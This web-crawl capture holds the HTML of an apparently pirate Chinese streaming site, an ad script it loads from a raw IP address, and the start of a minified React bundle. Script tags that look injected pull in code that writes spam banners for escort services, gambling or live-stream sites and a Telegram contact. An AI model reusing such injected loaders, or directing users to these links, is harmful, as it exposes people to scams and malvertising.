

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://menohi.cn/
body_size: 3335
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="高清欧美剧免费在线观看，提供最新最全的欧美剧资源，支持在线播放和视频直播，24小时不间断更新热门欧美电视剧" />
    <meta name="keywords" content="高清欧美剧,免费欧美剧,欧美剧大全,欧美剧在线播放,视频在线直播,欧美电视剧,在线观看,免费观看" />
    <meta name="author" content="视频在线直播平台" />
    <title>高清欧美剧-免费欧美剧大全-欧美剧在线播放 - 视频在线直播</title>
    
    <!-- SEO优化标签 -->
    <meta property="og:title" content="高清欧美剧-免费欧美剧大全-欧美剧在线播放 - 视频在线直播" />
    <meta property="og:description" content="高清欧美剧免费在线观看，提供最新最全的欧美剧资源，支持在线播放和视频直播" />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="/og-image.jpg" />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="高清欧美剧-免费欧美剧大全-欧美剧在线播放" />
    <meta name="twitter:description" content="高清欧美剧免费在线观看，提供最新最全的欧美剧资源" />
    
    <!-- 百度SEO优化 -->
    <meta name="baidu-site-verification" content="codeva-verification" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    
    <!-- 结构化数据 -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "视频在线直播",
      "description": "高清欧美剧免费在线观看平台",
      "url": "https://www.example.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.example.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>
    <script type="module" crossorigin src="/assets/index-3AsAwHuv.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-bx082N1d.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51LA统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4850
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjehqi-bff93bd37a1d7e3c.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2751\' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298b.liucian.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\'>");
document.writeln("<img src=\'https://emzlbkz9.com/images/35/CS-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://2632nylzlccz.sbegvjd.com:9829/cc/32?e=u5r5v2m57u&is_not=1&target=1&ty=3\' target=\'_blank\'>");
document.writeln("<img src=\'https://www.imageoss.com/images/2025/11/07/750-120-11e73d12987d43fbe.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://noogs.hteeawx.com/?117063\'_blank\'>");
document.writeln("<img src=\'https://www.fupozbz11a.com/images/35/FP-yc-960x120-15-14.gif.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");


//直播
document.writeln("<a href=\'https://cwfzk.parsxy.com/?870162\'_blank\'>");
document.writeln("<img src=\'https://www.iatasyz8.com/images/35/LM-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");


//直播
document.writeln("<a href=\'https://n1cthx.sxujegx.com/?107147\'_blank\'>");
document.writeln("<img src=\'https://www.laujiiz10.com/images/35/ZF2-yc-960x120-18-10.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");


document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://menohi.cn/assets/index-3AsAwHuv.js
body_size: 312539
content:
function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function jd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var $o={exports:{}},Cl={},Ao={exports:{}},T={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var fr=Symbol.for("react.element"),wd=Symbol.for("react.portal"),Nd=Symbol.for("react.fragment"),kd=Symbol.for("react.strict_mode"),Sd=Symbol.for("react.profiler"),bd=Symbol.for("react.provider"),Cd=Symbol.for("react.context"),Ed=Symbol.for("react.forward_ref"),Pd=Symbol.for("react.suspense"),_d=Symbol.for("react.memo"),Ld=Symbol.for("react.lazy"),wa=Symbol.iterator;function Md(e){return e===null||typeof e!="object"?null:(e=wa&&e[wa]||e["@@iterator"],typeof e=="function"?e:null)}var Bo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ho=Object.assign,Wo={};function jn(e,t,n){this.props=e,this.context=t,this.refs=Wo,this.updater=n||Bo}jn.prototype.isReactComponent={};jn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};jn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Qo(){}Qo.prototype=jn.prototype;function ji(e,t,n){this.props=e,this.context=t,this.refs=Wo,this.updater=n||Bo}var wi=ji.prototype=new Qo;wi.constructor=ji;Ho(wi,jn.prototype);wi.isPureReactComponent=!0;var Na=Array.isArray,Ko=Object.prototype.hasOwnProperty,Ni={current:null},qo={key:!0,ref:!0,__self:!0,__source:!0};function Xo(e,t,n){var r,s={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Ko.call(t,r)&&!qo.hasOwnProperty(r)&&(s[r]=t[r]);var o=arguments.length-2;if(o===1)s.children=n;else if(1<o){for(var c=Array(o),d=0;d<o;d++)c[d]=arguments[d+2];s.children=c}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)s[r]===void 0&&(s[r]=o[r]);return{$$typeof:fr,type:e,key:i,ref:a,props:s,_owner:Ni.current}}function zd(e,t){return{$$typeof:fr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function ki(e){return typeof e=="object"&&e!==null&&e.$$typeof===fr}function Td(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ka=/\/+/g;function Xl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Td(""+e.key):t.toString(36)}function Vr(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case fr:case wd:a=!0}}if(a)return a=e,s=s(a),e=r===""?"."+Xl(a,0):r,Na(s)?(n="",e!=null&&(n=e.replace(ka,"$&/")+"/"),Vr(s,t,n,"",function(d){return d})):s!=null&&(ki(s)&&(s=zd(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(ka,"$&/")+"/")+e)),t.push(s)),1;if(a=0,r=r===""?".":r+":",Na(e))for(var o=0;o<e.length;o++){i=e[o];var c=r+Xl(i,o);a+=Vr(i,t,n,c,s)}else if(c=Md(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=r+Xl(i,o++),a+=Vr(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Nr(e,t,n){if(e==null)return e;var r=[],s=0;return Vr(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Rd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},$r={transition:null},Id={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:$r,ReactCurrentOwner:Ni};function Go(){throw Error("act(...) is not supported in production builds of React.")}T.Children={map:Nr,forEach:function(e,t,n){Nr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Nr(e,function(){t++}),t},toArray:function(e){return Nr(e,function(t){return t})||[]},only:function(e){if(!ki(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=jn;T.Fragment=Nd;T.Profiler=Sd;T.PureComponent=ji;T.StrictMode=kd;T.Suspense=Pd;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;T.act=Go;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ho({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Ni.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Ko.call(t,c)&&!qo.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){o=Array(c);for(var d=0;d<c;d++)o[d]=arguments[d+2];r.children=o}return{$$typeof:fr,type:e.type,key:s,ref:i,props:r,_owner:a}};T.createContext=function(e){return e={$$typeof:Cd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:bd,_context:e},e.Consumer=e};T.createElement=Xo;T.createFactory=function(e){var t=Xo.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:Ed,render:e}};T.isValidElement=ki;T.lazy=function(e){return{$$typeof:Ld,_payload:{_status:-1,_result:e},_init:Rd}};T.memo=function(e,t){return{$$typeof:_d,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=$r.transition;$r.transition={};try{e()}finally{$r.transition=t}};T.unstable_act=Go;T.useCallback=function(e,t){return de.current.useCallback(e,t)};T.useContext=function(e){return de.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return de.current.useDeferredValue(e)};T.useEffect=function(e,t){return de.current.useEffect(e,t)};T.useId=function(){return de.current.useId()};T.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return de.current.useMemo(e,t)};T.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};T.useRef=function(e){return de.current.useRef(e)};T.useState=function(e){return de.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return de.current.useTransition()};T.version="18.3.1";Ao.exports=T;var v=Ao.exports;const Od=jd(v),Dd=vd({__proto__:null,default:Od},[v]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=v,Ud=Symbol.for("react.element"),Vd=Symbol.for("react.fragment"),$d=Object.prototype.hasOwnProperty,Ad=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Bd={key:!0,ref:!0,__self:!0,__source:!0};function Yo(e,t,n){var r,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)$d.call(t,r)&&!Bd.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Ud,type:e,key:i,ref:a,props:s,_owner:Ad.current}}Cl.Fragment=Vd;Cl.jsx=Yo;Cl.jsxs=Yo;$o.exports=Cl;var l=$o.exports,Zo={exports:{}},Ne={},Jo={exports:{}},ec={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,M){var z=C.length;C.push(M);e:for(;0<z;){var K=z-1>>>1,J=C[K];if(0<s(J,M))C[K]=M,C[z]=J,z=K;else break e}}function n(C){return C.length===0?null:C[0]}function r(C){if(C.length===0)return null;var M=C[0],z=C.pop();if(z!==M){C[0]=z;e:for(var K=0,J=C.length,jr=J>>>1;K<jr;){var bt=2*(K+1)-1,ql=C[bt],Ct=bt+1,wr=C[Ct];if(0>s(ql,z))Ct<J&&0>s(wr,ql)?(C[K]=wr,C[Ct]=z,K=Ct):(C[K]=ql,C[bt]=z,K=bt);else if(Ct<J&&0>s(wr,z))C[K]=wr,C[Ct]=z,K=Ct;else break e}}return M}function s(C,M){var z=C.sortIndex-M.sortIndex;return z!==0?z:C.id-M.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],d=[],h=1,m=null,x=3,y=!1,j=!1,w=!1,S=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,p=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function u(C){for(var M=n(d);M!==null;){if(M.callback===null)r(d);else if(M.startTime<=C)r(d),M.sortIndex=M.expirationTime,t(c,M);else break;M=n(d)}}function g(C){if(w=!1,u(C),!j)if(n(c)!==null)j=!0,Ql(k);else{var M=n(d);M!==null&&Kl(g,M.startTime-C)}}function k(C,M){j=!1,w&&(w=!1,f(_),_=-1),y=!0;var z=x;try{for(u(M),m=n(c);m!==null&&(!(m.expirationTime>M)||C&&!Me());){var K=m.callback;if(typeof K=="function"){m.callback=null,x=m.priorityLevel;var J=K(m.expirationTime<=M);M=e.unstable_now(),typeof J=="function"?m.callback=J:m===n(c)&&r(c),u(M)}else r(c);m=n(c)}if(m!==null)var jr=!0;else{var bt=n(d);bt!==null&&Kl(g,bt.startTime-M),jr=!1}return jr}finally{m=null,x=z,y=!1}}var E=!1,P=null,_=-1,Q=5,R=-1;function Me(){return!(e.unstable_now()-R<Q)}function Sn(){if(P!==null){var C=e.unstable_now();R=C;var M=!0;try{M=P(!0,C)}finally{M?bn():(E=!1,P=null)}}else E=!1}var bn;if(typeof p=="function")bn=function(){p(Sn)};else if(typeof MessageChannel<"u"){var ja=new MessageChannel,yd=ja.port2;ja.port1.onmessage=Sn,bn=function(){yd.postMessage(null)}}else bn=function(){S(Sn,0)};function Ql(C){P=C,E||(E=!0,bn())}function Kl(C,M){_=S(function(){C(e.unstable_now())},M)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){j||y||(j=!0,Ql(k))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(C){switch(x){case 1:case 2:case 3:var M=3;break;default:M=x}var z=x;x=M;try{return C()}finally{x=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,M){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var z=x;x=C;try{return M()}finally{x=z}},e.unstable_scheduleCallback=function(C,M,z){var K=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?K+z:K):z=K,C){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=z+J,C={id:h++,callback:M,priorityLevel:C,startTime:z,expirationTime:J,sortIndex:-1},z>K?(C.sortIndex=z,t(d,C),n(c)===null&&C===n(d)&&(w?(f(_),_=-1):w=!0,Kl(g,z-K))):(C.sortIndex=J,t(c,C),j||y||(j=!0,Ql(k))),C},e.unstable_shouldYield=Me,e.unstable_wrapCallback=function(C){var M=x;return function(){var z=x;x=M;try{return C.apply(this,arguments)}finally{x=z}}}})(ec);Jo.exports=ec;var Hd=Jo.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Wd=v,we=Hd;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var tc=new Set,Kn={};function $t(e,t){dn(e,t),dn(e+"Capture",t)}function dn(e,t){for(Kn[e]=t,e=0;e<t.length;e++)tc.add(t[e])}var Xe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Ns=Object.prototype.hasOwnProperty,Qd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Sa={},ba={};function Kd(e){return Ns.call(ba,e)?!0:Ns.call(Sa,e)?!1:Qd.test(e)?ba[e]=!0:(Sa[e]=!0,!1)}function qd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||qd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Si=/[\-:]([a-z])/g;function bi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ci(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,s,r)&&(n=null),r||s===null?Kd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Je=Wd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,kr=Symbol.for("react.element"),Wt=Symbol.for("react.portal"),Qt=Symbol.for("react.fragment"),Ei=Symbol.for("react.strict_mode"),ks=Symbol.for("react.profiler"),nc=Symbol.for("react.provider"),rc=Symbol.for("react.context"),Pi=Symbol.for("react.forward_ref"),Ss=Symbol.for("react.suspense"),bs=Symbol.for("react.suspense_list"),_i=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),lc=Symbol.for("react.offscreen"),Ca=Symbol.iterator;function Cn(e){return e===null||typeof e!="object"?null:(e=Ca&&e[Ca]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,Gl;function Rn(e){if(Gl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Gl=t&&t[1]||""}return`
`+Gl+e}var Yl=!1;function Zl(e,t){if(!e||Yl)return"";Yl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var r=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){r=d}e.call(t.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack=="string"){for(var s=d.stack.split(`
`),i=r.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var c=`
